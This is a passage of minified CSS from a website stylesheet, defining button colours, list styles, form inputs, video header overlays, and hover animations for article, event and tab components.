#03a8cd;background-color:#fff;color:#03a8cd}.bh002-visual__container__content__block__inner__btn,.btn--white,.le001-page__content__btn__inner{background-color:#fff;color:#03a8cd}.bh002-visual__container__content__block__inner__btn:focus,.bh002-visual__container__content__block__inner__btn:hover,.btn--white:focus,.btn--white:hover,.le001-page__content__btn__inner:focus,.le001-page__content__btn__inner:hover{text-decoration:none;background-color:transparent;color:#fff;border:1px solid #fff}.bh220-tab-stream__highlight__btn .l201-footer__text a.btn,.btn--white-decli,.frm_form_fields .frm_submit .l201-footer__text input,.l201-footer__text .be301-testimony__content__button,.l201-footer__text .bh001-visual__container__content__block__btn,.l201-footer__text .bh002-visual__container__content__block__inner__btn,.l201-footer__text .bh103-mosaic-3-columns__block__btn__inner,.l201-footer__text .bh201-tab-numbered__content__btn,.l201-footer__text .bh220-tab-stream__highlight__btn a.btn,.l201-footer__text .btn,.l201-footer__text .favorite-input-email__button,.l201-footer__text .favorite-input-email__button-input,.l201-footer__text .frm_form_fields .frm_submit input,.l201-footer__text .le001-page__content__btn__inner,.l201-footer__text .le101-article__content__btn__inner,.l201-footer__text .le102-event__content__btn__inner,.l201-footer__text .le201-oi__content__btn__inner,.l201-footer__text .password-form__btn__submit,.l201-footer__text .t901-error404__btn{background-color:#fff;color:#000}.btn--white-decli:focus,.btn--white-decli:hover,.frm_form_fields .frm_submit .l201-footer__text input:focus,.frm_form_fields .frm_submit .l201-footer__text input:hover,.l201-footer__text .be301-testimony__content__button:focus,.l201-footer__text .be301-testimony__content__button:hover,.l201-footer__text .bh001-visual__container__content__block__btn:focus,.l201-footer__text .bh001-visual__container__content__block__btn:hover,.l201-footer__text .bh002-visual__container__content__block__inner__btn:focus,.l201-footer__text .bh002-visual__container__content__block__inner__btn:hover,.l201-footer__text .bh103-mosaic-3-columns__block__btn__inner:focus,.l201-footer__text .bh103-mosaic-3-columns__block__btn__inner:hover,.l201-footer__text .bh201-tab-numbered__content__btn:focus,.l201-footer__text .bh201-tab-numbered__content__btn:hover,.l201-footer__text .btn:focus,.l201-footer__text .btn:hover,.l201-footer__text .favorite-input-email__button-input:focus,.l201-footer__text .favorite-input-email__button-input:hover,.l201-footer__text .favorite-input-email__button:focus,.l201-footer__text .favorite-input-email__button:hover,.l201-footer__text .frm_form_fields .frm_submit input:focus,.l201-footer__text .frm_form_fields .frm_submit input:hover,.l201-footer__text .le001-page__content__btn__inner:focus,.l201-footer__text .le001-page__content__btn__inner:hover,.l201-footer__text .le101-article__content__btn__inner:focus,.l201-footer__text .le101-article__content__btn__inner:hover,.l201-footer__text .le102-event__content__btn__inner:focus,.l201-footer__text .le102-event__content__btn__inner:hover,.l201-footer__text .le201-oi__content__btn__inner:focus,.l201-footer__text .le201-oi__content__btn__inner:hover,.l201-footer__text .password-form__btn__submit:focus,.l201-footer__text .password-form__btn__submit:hover,.l201-footer__text .t901-error404__btn:focus,.l201-footer__text .t901-error404__btn:hover{text-decoration:none;background-color:transparent;color:#fff;border:1px solid #fff}.btn--green{color:#fff;background-color:#6cbea8}.btn--green:focus,.btn--green:hover{border:1px solid #6cbea8;text-decoration:none;background-color:transparent;color:#6cbea8}.btn--yellow{background-color:#dfb66f;color:#fff}.btn--yellow:focus,.btn--yellow:hover{text-decoration:none;border:1px solid #dfb66f;background-color:transparent;color:#dfb66f}.btn-icon{display:inline-block;vertical-align:middle;position:relative;transition:all .5s ease;border:0}.btn-icon--round{width:50px;height:50px;border-radius:50%}.btn-icon--only{position:relative;vertical-align:middle;padding:5px;min-width:35px;height:35px;line-height:26px}.btn-icon .icon{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.be000-column__text ul,.be201-visual-inverse-position__container__content__block__text ul,.be202-visual-inverse-color__container__content__block__inner__text ul,.be321-contact__further-infos ul,.bh002-visual__component-head__chapo ul,.list,.rich-text ul{margin-bottom:10px;padding-left:0}.be000-column__text ul li,.be201-visual-inverse-position__container__content__block__text ul li,.be202-visual-inverse-color__container__content__block__inner__text ul li,.be321-contact__further-infos ul li,.bh002-visual__component-head__chapo ul li,.list li,.rich-text ul li{margin-bottom:10px}.be000-column__text ul,.be201-visual-inverse-position__container__content__block__text ul,.be202-visual-inverse-color__container__content__block__inner__text ul,.be321-contact__further-infos ul,.bh002-visual__component-head__chapo ul,.list--unordered,.rich-text ul{padding-left:20px}.be000-column__text ul li,.be201-visual-inverse-position__container__content__block__text ul li,.be202-visual-inverse-color__container__content__block__inner__text ul li,.be321-contact__further-infos ul li,.bh002-visual__component-head__chapo ul li,.list--unordered li,.rich-text ul li{list-style:none}.be000-column__text ul li:before,.be201-visual-inverse-position__container__content__block__text ul li:before,.be202-visual-inverse-color__container__content__block__inner__text ul li:before,.be321-contact__further-infos ul li:before,.bh002-visual__component-head__chapo ul li:before,.list--unordered li:before,.rich-text ul li:before{content:"●";display:inline-block;color:#03a8cd;padding-right:15px}.list--ordered,.list--ordered li{list-style:decimal inside}.list--upper{text-transform:uppercase}*{word-wrap:break-word}html{min-height:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}body{font-size:1.6em;line-height:1.5em;color:#222;-webkit-font-smoothing:antialiased}html{font-size:62.5%;line-height:1em}a{text-decoration:none}a:hover{color:inherit}.link,button{color:#666;text-decoration:underline}.link:hover,button:hover{color:#222;text-decoration:none}.link:focus,button:focus{outline:0}.link--grey,button--grey{color:#666}button{background-color:transparent}h1,h2,h3,h4,h5,h6{font-weight:400}em{font-style:italic}strong{font-weight:700}ol,ul{padding-left:15px}::-moz-selection{background-color:#097db3;color:#fff}::selection{background-color:#097db3;color:#fff}::-moz-selection{background-color:#097db3;color:#fff}fieldset{border:0;margin:0;padding:0}textarea{overflow:auto;resize:vertical;border:1px solid #666;border-radius:30px;outline:0;width:100%}textarea[contenteditable]{-webkit-appearance:none}input,textarea{-webkit-appearance:none}input[type=text]::-ms-clear{display:none}textarea{padding:15px}.dropdown{position:relative;cursor:pointer}.dropdown .icon{content:"";position:absolute;top:25px;right:15px;pointer-events:none;background-color:#fff}.dropdown select{display:inline-block;padding:8px 20px;width:100%;background-color:#fff;border:0;border-radius:25px;color:#444;-webkit-appearance:none;-moz-appearance:none;appearance:none}.dropdown select:focus{outline:0}.dropdown select.parsley-error{border-bottom:1px solid red;color:red}.lte11 .dropdown:after,.lte11 .dropdown:before{display:none}.lte11 .dropdown select{line-height:inherit;padding-top:12px;padding-bottom:12px}body{padding:20px}@media screen and (min-width:1024px){.be201-visual-inverse-position__container__content__block__text,.be311-key-point__visual__content__title,.be501-social-wall__title,.bh002-visual__component-head__title,.bh103-mosaic-3-columns__block__title,.bh103-mosaic-3-columns__component-head__title,.bh150-highlight-flap__title,.bt001-header-video__content,.chapo__text,.wrapper--max-content{max-width:75%;margin-left:auto;margin-right:auto}}.be000-column,.be101-button,.be201-visual-inverse-position,.be202-visual-inverse-color,.be210-2-visual,.be301-testimony,.be401-map,.be501-social-wall,.bh001-visual__container,.bh002-visual__container,.bh103-mosaic-3-columns,.bh150-highlight-flap,.bh201-tab-numbered,.bh220-tab-stream,.bh301-picto,.wrapper--margin{margin:20px 0}.border-bottom--green{padding-bottom:10px;border-bottom:1px solid #6cbea8}.be000-column__text .on-title p,.no-margin{margin:0}.be201-visual-inverse-position__container__content__block__img,.be201-visual-inverse-position__container__content__block__subtitle,.be202-visual-inverse-color__container__content__block__inner__img,.be311-key-point__list__elem__subtitle,.be311-key-point__list__elem__text,.be311-key-point__visual__content__subtitle,.be311-key-point__visual__content__text,.bh001-visual__btn,.bh001-visual__component-head,.bh001-visual__container__content__block__btn:after,.bh001-visual__container__content__block__subtitle,.bh002-visual__btn,.bh002-visual__component-head__chapo,.bh002-visual__container__content__block__inner__btn:after,.bh002-visual__container__content__block__inner__img,.bh002-visual__container__content__block__inner__index,.bh002-visual__container__content__block__inner__subtitle,.bh103-mosaic-3-columns__block--list:after,.bh103-mosaic-3-columns__block:after,.bh103-mosaic-3-columns__btn,.bh103-mosaic-3-columns__component-head__chapo,.bh150-highlight-flap__button,.bh150-highlight-flap__entry__picto,.bh150-highlight-flap__entry__text,.bh150-highlight-flap__text,.bh201-tab-numbered__btn,.bh201-tab-numbered__component-head,.bh201-tab-numbered__content__btn:after,.bh220-tab-stream__btn,.bh220-tab-stream__component-head__chapo,.bh301-picto__button,.bh301-picto__content,.bh301-picto__list__item__text,.bh311-logo__btn,.bh311-logo__content__text,.bh311-logo__slider__item__text,.bh311-logo__slider__item__title,.bt001-header-video__content__subtitle,.bt001-header-video__sound,.chapo__btn__content,.dd-criteria__col__element--autocomplete,.dd-criteria__col__element--location,.dd-criteria__col__element--search,.dd-criteria__col__element--select,.drilldown__list__header__count,.drilldown__list__header__sort,.drilldown__list__perpage,.facetwp-pager-label,.facetwp-selection-label,.hide,.l102-share__addthis__content,.le201-oi__content__classement,.le201-oi__content__date,.le201-oi__content__is-open,.le201-oi__content__price,.le201-oi__content__review,.le201-oi__content__text,.le201-oi__content__type,.le201-oi__visual2,.tetiere-image-title__content__subtitle{display:none!important}.frm_form_fields{max-width:600px;margin:auto}.frm_form_fields .input,.frm_form_fields .select,.frm_form_fields input,.frm_form_fields select{background-color:#fff;padding:0 15px;border:1px solid #666;border-radius:1000px;outline:0;height:40px;width:100%;margin-bottom:15px}@media screen and (min-width:1024px){.frm_form_fields .input--50{width:48%;display:inline-block}}@media screen and (min-width:1024px){.frm_form_fields .frm_alignright{float:right}}.frm_form_fields .frm_submit{margin-top:40px}.frm_form_fields .frm_submit input{width:215px;position:relative;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.frm_form_fields .label,.frm_form_fields label{margin-left:5px}.frm_form_fields .textarea{padding:0}.frm_form_fields input[type=checkbox]{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:30px;height:30px;border:1px solid #666;border-radius:0;margin-bottom:-5px;margin-right:15px;position:relative}.frm_form_fields input[type=checkbox]:checked:before{content:'✔';display:block;color:#03a8cd;font-size:40px;position:absolute;left:4px;top:-3px}.frm_form_fields input[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:30px;height:30px;border:1px solid #666;border-radius:25px;margin-bottom:-5px;margin-right:15px;position:relative}.frm_form_fields input[type=radio]:checked:before{content:'';display:block;background-color:#03a8cd;position:absolute;font-size:50px;width:14px;height:14px;top:7px;left:8px;border-radius:15px}.frm_form_fields .frm_dropzone{max-width:200px;min-height:50px;border:1px dashed #666;border-radius:15px;cursor:pointer;padding:10px 20px 20px;line-height:20px}.frm_form_fields .frm_dropzone span.frm_icon_font.frm_upload_icon:before{content:"";display:inline-block;font-size:25px;color:#03a8cd;margin-bottom:5px}.frm_form_fields .frm_dropzone span{display:block;text-align:center;font-size:16px}.frm_form_fields .frm_dropzone span.frm_compact_text{display:none}.frm_form_fields .frm_dropzone div{text-align:center;font-size:12px}.bt001-header-video{position:relative;overflow:hidden}.bt001-header-video:before{content:"";display:block;position:absolute;top:0;bottom:80%;left:0;right:0;background:linear-gradient(to bottom,rgba(0,0,0,.5) 0,rgba(255,255,255,0) 100%);z-index:3}.bt001-header-video:after{content:"";display:block;position:absolute;top:50%;left:0;right:0;bottom:0;background:linear-gradient(to bottom,transparent 0,rgba(0,0,0,.5) 100%);z-index:3}.bt001-header-video__content{position:absolute;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);top:auto;bottom:70px}.bt001-header-video__content__title{font-size:25px;font-size:2.5rem;line-height:30px;line-height:3rem;color:#fff;text-transform:uppercase}.bt001-header-video__invite-scroll{bottom:10px}.bt001-header-video__invite-scroll:after{position:relative}.bt001-header-video__play-mobile{display:none}@media screen and (min-width:640px){.bt001-header-video__visual__image{max-width:125%}}@media screen and (min-width:1024px){.bt001-header-video,body,html{min-height:calc(100vh - 40px)}.bt001-header-video{position:relative;overflow:hidden}.bt001-header-video__invite-scroll{bottom:40px}.bt001-header-video__hack-iframe{box-shadow:inset 0 90px 156px -72px rgba(0,0,0,.34)}.bt001-header-video__content{bottom:100px}.bt001-header-video__content__title{font-size:48px;font-size:4.8rem;line-height:53px;line-height:5.3rem}.bt001-header-video .bw001-weather{top:120px;right:60px;width:95px}}.tetiere-image:before{content:"";display:block;position:absolute;top:0;bottom:70%;left:0;right:0;background:linear-gradient(to bottom,rgba(0,0,0,.5) 0,rgba(255,255,255,0) 100%);z-index:3}.tetiere-image .bw001-weather{top:120px;right:40px;width:95px}.le101-article{position:relative;background-color:#dfb66f;padding-bottom:175px}.le101-article__visual__img{max-width:100%;-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1);transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;transition-duration:.5s;transition-timing-function:ease}.le101-article__content{position:absolute;bottom:0;left:0;right:0;background-color:#dfb66f;height:175px;padding:30px 15px;transition-property:height;transition-timing-function:ease;transition-duration:.5s}.le101-article__content__title{display:inline-block;max-height:75px;margin-bottom:20px;font-size:20px;font-size:2rem;line-height:25px;line-height:2.5rem;color:#fff;letter-spacing:1px}.le101-article__content__title:focus,.le101-article__content__title:hover{color:#fff;text-decoration:none}.le101-article__content__text{max-height:15px;margin-bottom:20px;overflow:hidden;font-size:14px;font-size:1.4rem;line-height:14px;line-height:1.4rem;color:#fff}.le101-article__content__btn{height:40px;opacity:0;visibility:hidden;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);transition-property:visibility,opacity,-webkit-transform;transition-property:visibility,opacity,transform;transition-property:visibility,opacity,transform,-webkit-transform;transition-timing-function:ease;transition-duration:.5s}.le101-article__content__btn__inner{text-transform:uppercase}.desktop .le101-article.jsBlockLink:focus .le101-article__visual__img,.desktop .le101-article.jsBlockLink:hover .le101-article__visual__img{-webkit-transform:translate3d(0,0,0) scale(1.05);transform:translate3d(0,0,0) scale(1.05)}.desktop .le101-article.jsBlockLink:focus .le101-article__content,.desktop .le101-article.jsBlockLink:hover .le101-article__content{height:225px}.desktop .le101-article.jsBlockLink:focus .le101-article__content__btn,.desktop .le101-article.jsBlockLink:hover .le101-article__content__btn{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.le102-event{position:relative;background-color:#dfb66f;padding-bottom:175px}.le102-event__visual__img{max-width:100%;-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1);transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;transition-duration:.5s;transition-timing-function:ease}.le102-event__content{position:absolute;bottom:0;left:0;right:0;background-color:#dfb66f;height:175px;padding:30px 15px;transition-property:height;transition-timing-function:ease;transition-duration:.5s}.le102-event__content__title{display:inline-block;max-height:75px;margin-bottom:20px;font-size:20px;font-size:2rem;line-height:25px;line-height:2.5rem;color:#fff;letter-spacing:1px}.le102-event__content__title:focus,.le102-event__content__title:hover{color:#fff;text-decoration:none}.le102-event__content__date{max-height:15px;margin-bottom:20px;overflow:hidden;font-size:14px;font-size:1.4rem;line-height:14px;line-height:1.4rem;color:#000}.le102-event__content__btn{height:40px;opacity:0;visibility:hidden;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);transition-property:visibility,opacity,-webkit-transform;transition-property:visibility,opacity,transform;transition-property:visibility,opacity,transform,-webkit-transform;transition-timing-function:ease;transition-duration:.5s}.le102-event__content__btn__inner{text-transform:uppercase}.desktop .le102-event.jsBlockLink:focus .le102-event__visual__img,.desktop .le102-event.jsBlockLink:hover .le102-event__visual__img{-webkit-transform:translate3d(0,0,0) scale(1.05);transform:translate3d(0,0,0) scale(1.05)}.desktop .le102-event.jsBlockLink:focus .le102-event__content,.desktop .le102-event.jsBlockLink:hover .le102-event__content{height:225px}.desktop .le102-event.jsBlockLink:focus .le102-event__content__btn,.desktop .le102-event.jsBlockLink:hover .le102-event__content__btn{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.le001-page{position:relative;background-color:#03a8cd;padding-bottom:280px}.le001-page__visual__img{max-width:100%;-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1);transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;transition-duration:.5s;transition-timing-function:ease}.le001-page__visual__picto{border:0;cursor:pointer}.le001-page__content{position:absolute;bottom:0;left:0;right:0;background-color:#03a8cd;height:280px;padding:30px 15px;transition-property:height;transition-timing-function:ease;transition-duration:.5s}@media screen and (min-width:1600px){.le001-page__content{padding:30px 50px}}.le001-page__content__title{display:inline-block;max-height:75px;margin-bottom:20px;font-size:20px;font-size:2rem;line-height:25px;line-height:2.5rem;color:#fff;letter-spacing:1px}.le001-page__content__title:focus,.le001-page__content__title:hover{color:#fff;text-decoration:none}.le001-page__content__text{max-height:120px;margin-bottom:20px;overflow:hidden;font-size:18px;font-size:1.8rem;line-height:30px;line-height:3rem;color:#fff}.le001-page__content__btn{height:40px;opacity:0;visibility:hidden;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);transition-property:visibility,opacity,-webkit-transform;transition-property:visibility,opacity,transform;transition-property:visibility,opacity,transform,-webkit-transform;transition-timing-function:ease;transition-duration:.5s}.le001-page__content__btn__inner{text-transform:uppercase}.desktop .le001-page.jsBlockLink:focus .le001-page__visual__img,.desktop .le001-page.jsBlockLink:hover .le001-page__visual__img{-webkit-transform:translate3d(0,0,0) scale(1.05);transform:translate3d(0,0,0) scale(1.05)}.desktop .le001-page.jsBlockLink:focus .le001-page__content,.desktop .le001-page.jsBlockLink:hover .le001-page__content{height:330px}.desktop .le001-page.jsBlockLink:focus .le001-page__content__btn,.desktop .le001-page.jsBlockLink:hover .le001-page__content__btn{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.le201-oi{position:relative;padding-bottom:135px;border:1px solid #03a8cd;overflow:hidden}.le201-oi__visuals .owl-carousel{-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1);transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;transition-duration:.5s;transition-timing-function:ease}.le201-oi__visuals__picto{border:0}.le201-oi__content{position:absolute;bottom:0;left:0;right:0;background-color:#fff;height:135px;padding:30px 15px;z-index:1;transition-property:height;transition-timing-function:ease;transition-duration:.5s}.le201-oi__content__title{display:inline-block;max-height:75px;margin-bottom:20px;font-size:20px;font-size:2rem;line-height:25px;line-height:2.5rem;color:#03a8cd;letter-spacing:1px}.le201-oi__content__title:focus,.le201-oi__content__title:hover{color:#03a8cd;text-decoration:none}.le201-oi__content__btn{height:40px;opacity:0;visibility:hidden;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);transition-property:visibility,opacity,-webkit-transform;transition-property:visibility,opacity,transform;transition-property:visibility,opacity,transform,-webkit-transform;transition-timing-function:ease;transition-duration:.5s}.le201-oi__content__btn__inner{text-transform:uppercase}.desktop .le201-oi.jsBlockLink:focus .le201-oi__visuals .owl-carousel,.desktop .le201-oi.jsBlockLink:hover .le201-oi__visuals .owl-carousel{-webkit-transform:translate3d(0,0,0) scale(1.05);transform:translate3d(0,0,0) scale(1.05)}.desktop .le201-oi.jsBlockLink:focus .le201-oi__content,.desktop .le201-oi.jsBlockLink:hover .le201-oi__content{height:185px}.desktop .le201-oi.jsBlockLink:focus .le201-oi__content__btn,.desktop .le201-oi.jsBlockLink:hover .le201-oi__content__btn{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.bh150-highlight-flap__entry{position:relative}.bh150-highlight-flap__entry__img{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.bh150-highlight-flap__entry__button{position:absolute;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);background-color:#6abea8;width:40px;height:40px;border-radius:50%;text-indent:-9999px;overflow:hidden;opacity:0;visibility:hidden;-webkit-transform:translate3d(-50%,10px,0);transform:translate3d(-50%,10px,0);transition-property:background-color,opacity,visibility,-webkit-transform;transition-property:background-color,opacity,visibility,transform;transition-property:background-color,opacity,visibility,transform,-webkit-transform;transition-timing-function:ease;transition-duration:.5s}.bh150-highlight-flap__entry__button:after{display:inline-block;position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.bh150-highlight-flap__entry__content{width:100%;padding:0 15px;z-index:1}.bh150-highlight-flap__entry__content:after{content:"";display:block;position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);width:120%;height:150%;background:radial-gradient(ellipse at center,rgba(0,0,0,.3) 0,transparent 75%,transparent 100%);z-index:-1}.bh150-highlight-flap__entry__title{position:relative;font-size:20px;font-size:2rem;line-height:24px;line-height:2.4rem;max-height:50px;overflow:hidden}@media screen and (min-width:640px){.bh150-highlight-flap__entry__title{font-size:24px;font-size:2.4rem;line-height:28px;line-height:2.8rem;max-height:55px}}@media screen and (min-width:1024px){.bh150-highlight-flap__title{font-size:48px;font-size:4.8rem;line-height:58px;line-height:5.8rem}.bh150-highlight-flap__entry__title{font-size:18px;font-size:1.8rem;line-height:22px;line-height:2.2rem;max-height:90px}}@media screen and (min-width:1280px){.bh150-highlight-flap__store:focus .bh150-highlight-flap__entry:after,.bh150-highlight-flap__store:hover .bh150-highlight-flap__entry:after{background-color:rgba(0,0,0,.6)}.bh150-highlight-flap__entry{transition-timing-function:ease;transition-duration:.5s}.bh150-highlight-flap__entry:after{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background-color:transparent;transition-property:background-color;transition-timing-function:ease;transition-duration:.5s}.bh150-highlight-flap__entry__img{-webkit-transform:translate3d(-50%,-50%,0) scale(1);transform:translate3d(-50%,-50%,0) scale(1);transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;transition-duration:.5s;transition-timing-function:ease}.bh150-highlight-flap__entry__title{font-size:22px;font-size:2.2rem;line-height:26px;line-height:2.6rem;max-height:105px}.desktop .bh150-highlight-flap__entry.jsBlockLink:focus:after,.desktop .bh150-highlight-flap__entry.jsBlockLink:hover:after{background-color:transparent}.desktop .bh150-highlight-flap__entry.jsBlockLink:focus .bh150-highlight-flap__entry__img,.desktop .bh150-highlight-flap__entry.jsBlockLink:hover .bh150-highlight-flap__entry__img{-webkit-transform:translate3d(-50%,-50%,0) scale(1.1);transform:translate3d(-50%,-50%,0) scale(1.1)}.desktop .bh150-highlight-flap__entry.jsBlockLink:focus .bh150-highlight-flap__entry__button,.desktop .bh150-highlight-flap__entry.jsBlockLink:hover .bh150-highlight-flap__entry__button{opacity:1;visibility:visible;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}}.bh201-tab-numbered{background-color:#dfb66f;padding:15px}.bh201-tab-numbered__list__item{width:20%}.bh201-tab-numbered__list__item:last-child{margin-right:0}.bh201-tab-numbered__container{background-color:#dfb66f;padding:0}.bh201-tab-numbered__left{padding-bottom:30px;border-bottom:1px dashed #fff}.bh201-tab-numbered__right{position:relative;height:300px;padding:30px 0}.bh201-tab-numbered__list{height:100px;margin:0;padding:0;overflow:hidden}.bh201-tab-numbered__title1{font-size:100px;font-size:10rem;line-height:100px;line-height:10rem}.bh201-tab-numbered__title2{font-size:36px;font-size:3.6rem;line-height:36px;line-height:3.6rem}.bh201-tab-numbered__title3{font-size:24px;font-size:2.4rem;line-height:24px;line-height:2.4rem}.bh201-tab-numbered__trigger{font-size:32px;font-size:3.2rem;line-height:42px;line-height:4.2rem}.bh201-tab-numbered__trigger:hover{color:#8a1812}.bh201-tab-numbered__trigger.jsIsActive{color:#8a1812}.bh201-tab-numbered__trigger-0{display:none}.bh201-tab-numbered__trigger-0:after{margin-top:0}.bh201-tab-numbered__trigger-0.jsIsActive:after{margin-top:0}@media screen and (min-width:1024px){.bh201-tab-numbered__trigger-0{display:block}}.bh201-tab-numbered__trigger-mobile-0{padding-left:0}.bh201-tab-numbered__trigger-mobile-0:after{margin-top:6px}.bh201-tab-numbered__trigger-mobile-0.jsIsActive:after{margin-top:6px}@media screen and (min-width:1024px){.bh201-tab-numbered__trigger-mobile-0{display:none}}.bh201-tab-numbered__trigger-1{display:none}.bh201-tab-numbered__trigger-1:after{margin-top:0}.bh201-tab-numbered__trigger-1.jsIsActive:after{margin-top:0}@media screen and (min-width:1024px){.bh201-tab-numbered__trigger-1{display:block}}.bh201-tab-numbered__trigger-mobile-1:after{margin-top:10px}.bh201-tab-numbered__trigger-mobile-1.jsIsActive:after{margin-top:10px}@media screen and (min-width:1024px){.bh201-tab-numbered__trigger-mobile-1{display:none}}.bh201-tab-numbered__trigger-2{display:none}.bh201-tab-numbered__trigger-2:after{margin-top:0}.bh201-tab-numbered__trigger-2.jsIsActive:after{margin-top:0}@media screen and (min-width:1024px){.bh201-tab-numbered__trigger-2{display:block}}.bh201-tab-numbered__trigger-mobile-2:after{margin-top:10px}.bh201-tab-numbered__trigger-mobile-2.jsIsActive:after{margin-top:10px}@media screen and (min-width:1024px){.bh201-tab-numbered__trigger-mobile-2{display:none}}.bh201-tab-numbered__trigger-3{display:none}.bh201-tab-numbered__trigger-3:after{margin-top:0}.bh201-tab-numbered__trigger-3.jsIsActive:after{margin-top:0}@media screen and (min-width:1024px){.bh201-tab-numbered__trigger-3{display:block}}.bh201-tab-numbered__trigger-mobile-3:after{margin-top:10px}.bh201-tab-numbered__trigger-mobile-3.jsIsActive:after{margin-top:10px}@media screen and (min-width:1024px){.bh201-tab-numbered__trigger-mobile-3{display:none}}.bh201-tab-numbered__trigger-4{display:none}.bh201-tab-numbered__trigger-4:after{margin-top:0}.bh201-tab-numbered__trigger-4.jsIsActive:after{margin-top:0}@media screen and (min-width:1024px){.bh201-tab-numbered__trigger-4{display:block}}.bh201-tab-numbered__trigger-mobile-4:after{margin-top:10px}.bh201-tab-numbered__trigger-mobile-4.jsIsActive:after{margin-top:10px}@media screen and (min-width:1024px){.bh201-tab-numbered__trigger-mobile-4{display:none}}.bh201-tab-numbered__content{display:block;position:absolute;margin-top:60px;top:80px;left:0;right:0;opacity:0;visibility:hidden;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0);transition-property:visibility,opacity,-webkit-transform;transition-property:visibility,opacity,transform;transition-property:visibility,opacity,transform,-webkit-transform;transition-timing-function:ease;transition-duration:.4s}.bh201-tab-numbered__content__title{font-size:20px;font-size:2rem;line-height:25px;line-height:2.5rem;max-height:72px;overflow:hidden;margin-bottom:20px}.bh201-tab-numbered__content__text{font-size:18px;font-size:1.8rem;line-height:32px;line-height:3.2rem;margin-bottom:20px}.bh201-tab-numbered__content.jsIsActive{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);transition-duration:.5s;transition-delay:.5s}@media screen and (min-width:1024px){.bh201-tab-numbered{padding-left:0;padding-right:0}.bh201-tab-numbered__component-head__title{font-size:48px;font-size:4.8rem;line-height:58px;line-height:5.8rem}.bh201-tab-numbered__list__item{width:50px;margin-right:50px}.bh201-tab-numbered__container{overflow:hidden;padding:50px 0}.bh201-tab-numbered__title1{font-size:120px;font-size:12rem;line-height:100px;line-height:10rem}.bh201-tab-numbered__title2{font-size:60px;font-size:6rem;line-height:55px;line-height:5.5rem}.bh201-tab-numbered__title3{font-size:30px;font-size:3rem;line-height:48px;line-height:4.8rem}.bh201-tab-numbered__left{height:100%}.bh201-tab-numbered__right{height:430px;margin:0 50px;padding:0}.bh201-tab-numbered__left{padding:100px 20px;border-bottom:0;border-right:1px dashed #fff}.bh201-tab-numbered__content{height:335px;margin-top:60px}.bh201-tab-numbered__content__title{max-height:105px;overflow:hidden;font-size:30px;font-size:3rem;line-height:35px;line-height:3.5rem}.bh201-tab-numbered__content__text{max-height:95px;overflow:hidden}.bh201-tab-numbered__content__btn{margin-top:40px}.bh201-tab-numbered__trigger:after{margin-top:0}}@media screen and (min-width:1280px){.bh201-tab-numbered__list__item{margin-right:70px}}@media screen and (min-width:1600px){.bh201-tab-numbered__container{padding:90px 0}}.bh220-tab-stream{background-color:#dfb66f;padding:30px 15px 15px;border-top:1px solid #dfb66f}.bh220-tab-stream__component-head{margin-bottom:20px}.bh220-tab-stream__component-head__title{color:#fff}.bh220-tab-stream__highlight__title{margin-bottom:10px;font-size:20px;font-size:2rem;line-height:24px;line-height:2.4rem;color:#8a1812;text-transform:uppercase}.bh220-tab-stream__highlight__btn{margin-bottom:35px}@media screen and (max-width:639px){.bh220-tab-stream .le101-article,.bh220-tab-stream .le102-event{height:auto}.bh220-tab-stream .le101-article__content,.bh220-tab-stream .le102-event__content{background-color:#fff;text-align:left}.bh220-tab-stream .le101-article__content__title,.bh220-tab-stream .le102-event__content__title{margin-bottom:0;color:#dfb66f}.bh220-tab-stream .le101-article__content__text,.bh220-tab-stream .le102-event__content__text{font-family:OpenSansExtraBold,sans-serif;font-style:normal;font-weight:400;color:#000;text-transform:uppercase}}@media screen and (min-width:1024px){.bh220-tab-stream{background-color:transparent}.bh220-tab-stream#socialstream{display:none}.bh220-tab-stream__component-head{margin:10px 0}.bh220-tab-stream__component-head__title{font-size:30px;font-size:3rem;line-height:36px;line-height:3.6rem;color:#dfb66f}.bh220-tab-stream__nav-list{padding:35px 0}.bh220-tab-stream__nav-list__item__inner{background-color:#dfb66f;padding:5px 30px;border-radius:1000px;border:1px solid #dfb66f;font-family:OpenSansBold,sans-serif;font-style:normal;font-weight:400;font-size:16px;font-size:1.6rem;line-height:16px;line-height:1.6rem;color:#fff;text-transform:uppercase}.desktop 